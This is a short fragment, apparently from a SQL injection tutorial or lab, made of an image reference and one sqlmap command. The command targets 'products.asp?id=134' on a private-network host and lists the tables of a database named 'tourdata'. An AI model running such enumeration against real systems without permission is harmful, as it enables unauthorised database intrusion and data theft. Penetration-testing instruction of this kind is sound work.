 C:\Python27\sqlmap>python sqlmap.py -u "http://192.168.1.150/products.asp?id=134" -D tourdata --tables